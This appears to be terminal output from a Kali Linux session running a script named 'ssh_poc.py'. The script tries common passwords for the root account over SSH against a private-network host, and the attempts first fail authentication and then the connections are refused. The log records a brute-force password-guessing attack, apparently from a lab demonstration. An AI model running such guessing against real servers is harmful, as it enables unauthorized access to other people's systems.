 ┌──(kali㉿kali)-[~]
└─$ python3 ssh_poc.py
Trying root:123456
Exception: Authentication failed.
Trying root:password
Exception: Authentication failed.
Trying root:12345678
Exception: Authentication failed.
Trying root:123456789
Exception: Authentication failed.
Trying root:1234
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116
Trying root:12345
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116
Trying root:admin
Exception:
Trying root:password123
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116
Trying root:root
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116
Trying root:letmein
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116
Trying root:qwerty
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116
Trying root:abc123
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116
Trying root:passw0rd
Exception: [Errno None] Unable to connect to port 22 on 192.168.8.116